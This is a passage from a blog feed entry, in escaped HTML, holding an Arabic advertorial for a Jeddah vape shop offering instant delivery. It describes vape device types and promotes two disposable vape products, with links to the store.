متجر فيب جدة تجربة تسوق استثنائية تتميز بالتوصيل الفوري، ملبياً بذلك\nحاجة العملاء المستعجلين والمتوجهين إلى الحصول على منتجات الفيب بسرعة وفعالية\nحيث يتيح فيب جدة لعشاق الفيب في المنطقة فرصة الاستمتاع بمجموعة متنوعة من\nالأجهزة، والنكهات، والإكسسوارات، مع وعد التوصيل السريع إلى عتبة المنزل أو\nالمكتب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eوبفضل هذه الخدمة الفريدة، يعد فيب جدة وجهة موثوقة ومفضلة لكل من يبحث عن\nتجربة فيب مريحة وسهلة، مما يجعلها خيارًا لا غنى عنه لعشاق الفيب في جدة الذين\nيفضلون الحصول على منتجاتهم بسرعة وكفاءة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eفيب جدة توصيل فوري\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eإن خدمه \u003C\/span\u003E\u003Cspan lang=\"AR\"\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eفيب\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eجدة\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eتوصيل\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eفوري\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E تجعل\nتجربة التسوق أكثر سهولة وراحة لعشاق الفيب في جدة والمناطق المحيطة بها فبفضل هذه\nالخدمة، يمكن للعملاء الاستمتاع بطلب منتجاتهم المفضلة من منزلهم أو مكتبهم واستلامها\nفي أسرع وقت ممكن، دون الحاجة إلى الانتظار طويلاً أو الذهاب إلى المتجر بشكل\nمباشر\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eكما يعمل فريق التوصيل في فيب جدة على توفير خدمة سريعة وموثوقة لضمان رضا\nالعملاء وتلبية احتياجاتهم بأسرع وقت ممكن، مما يجعل فيب جدة وجهة مثالية لكل من\nيبحث عن تجربة تسوق مريحة وموفرة للوقت في عالم الفيب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eما هى أنواع أجهزة الفيب؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأجهزة السحب\nالأولية\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E: \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتعتبر\nهذه الأجهزة الأكثر شيوعًا وبساطة، حيث تتكون من بطارية ووعاء لسائل الفيب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتتميز بسهولة\nالاستخدام والصيانة، وتناسب المبتدئين في عالم الفيب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأجهزة السحب\nالقابلة لإعادة التعبئة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E: \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتتميز هذه الأجهزة بإمكانية إعادة تعبئة ووصلات قابلة\nللتبديل، مما يتيح للمستخدمين اختيار النكهات والتركيزات المفضلة لديهم\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأجهزة البود\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E: \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتعتبر أجهزة\nالبود أصغر حجمًا وأكثر سهولة في الاستخدام، وتوفر تجربة فيب محسنة بفضل تقنيات\nالسحب المتقدمة ونكهات البود المتنوعة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأنظمة الـ AIO\n(All-In-One\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E):\n\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتجمع هذه الأنظمة بين البطارية ووعاء السائل والسخان في جهاز واحد، مما يجعلها\nمثالية للمستخدمين الذين يبحثون عن حلاً متكاملًا ومريحًا في الفيب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأجهزة الـ MOD\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E: \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتعتبر هذه\nالأجهزة متقدمة وقابلة للتخصيص، حيث تتيح للمستخدمين تعديل القوة ودرجة الحرارة\nوغيرها من الإعدادات لتجربة فيب مخصصة وفريدة من نوعها\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eما هى أفضل أنواع السحبات؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eفي عالم الفيب المتطور، تتوفر اليوم العديد من أنواع السحبات التي تلبي\nتفضيلات مختلف المستخدمين ومن بين هذه الأنواع\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eسحبة اجير \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold;\"\u003E14000\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتمثل سحبة \u003C\/span\u003E\u003Cspan lang=\"AR\"\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%AC%D9%8A%D8%B1-%D8%A7%D8%B3-%D9%83%D9%8A%D9%88-14000-%D8%B4%D9%81%D8%B7%D8%A9\/p957675078\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eاجير\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%AC%D9%8A%D8%B1-%D8%A7%D8%B3-%D9%83%D9%8A%D9%88-14000-%D8%B4%D9%81%D8%B7%D8%A9\/p957675078\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; line-height: 115%;\"\u003E 14000\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E تقنية\nحديثة في عالم الفيب، حيث تجمع بين الأداء القوي والتصميم الأنيق في جهاز واحد كما\nتأتي إجير \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E14000\n\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eبتصميم أنيق ومريح، مما يجعلها مثالية للاستخدام اليومي والمتكرر كما تتميز هذه\nالسحبة بسعة بطارية تصل إلى \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E14000 \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eمللي أمبير، مما يضمن استمرارية الاستخدام\nلفترة طويلة دون الحاجة للشحن المتكرر\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eوبفضل تقنية السحب المباشرة، توفر\u003Cspan style=\"mso-ansi-font-weight: bold;\"\u003E\nاجير \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%; mso-ansi-font-weight: bold;\"\u003E14000 \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتجربة فيب سلسة وممتعة، مع إنتاج بخار غني\nوكثيف كما تأتي هذه السحبة بمجموعة واسعة من النكهات الشهية والممتعة، مما يسمح\nللمستخدمين بالاستمتاع بتجربة فيب مخصصة ومميزة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eوبفضل مزيجها من الأداء المتميز والتصميم الأنيق، تعد سحبة إجير \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E14000 \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eخيارًا\nمثاليًا لكل من يبحث عن جهاز فيب عالي الجودة وسهل الاستخدام كما تضمن هذه السحبة\nتجربة فيب ممتعة ومريحة، مما يجعلها اختيارًا شائعًا بين محبي الفيب في كل مكان\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eسحبة ارجوس برو تو \u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eإن\u003C\/span\u003E\u003Cspan lang=\"AR\"\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eسحبة\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eارجوس\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eبرو\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eتو\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E تمثل\nتطورًا مبتكرًا في عالم الفيب، حيث تجمع بين الأداء العالي والتصميم الأنيق في\nجهاز واحد كما تتميز ارجوس برو تو بتصميمها الأنيق والمدمج الذي يجعلها سهلة الحمل\nوالاستخدام في أي مكان وزمان وبفضل تقنية السحب المباشر، تقدم \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E\"\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eارجوس\nبرو تو\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E\" \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتجربة\nفيب سلسة وممتعة، مع نكهات غنية وكثيفة في كل رذاذة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eكما تتميز\u003Cspan style=\"mso-ansi-font-weight: bold;\"\u003E ارجوس برو\u003C\/span\u003E تو أيضًا\nبسهولة الاستخدام، حيث تأتي مع نظام بسيط يسمح للمستخدمين بالبدء في التبخير بسرعة\nوسهولة وبالإضافة إلى ذلك، تتوفر ارجوس برو تو بمجموعة متنوعة من النكهات الممتعة\nوالمثيرة، مما يضمن تلبية تفضيلات المستخدمين وتوفير تجربة فيب مخصصة وفريدة من\nنوعها\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7959902772597249594\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/06\/Vape-Jeddah-Vape-store-for-immediate-delivery.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7959902772597249594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7959902772597249594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/06\/Vape-Jeddah-Vape-store-for-immediate-delivery.html","title":"فيب جدة متجر فيب التوصيل 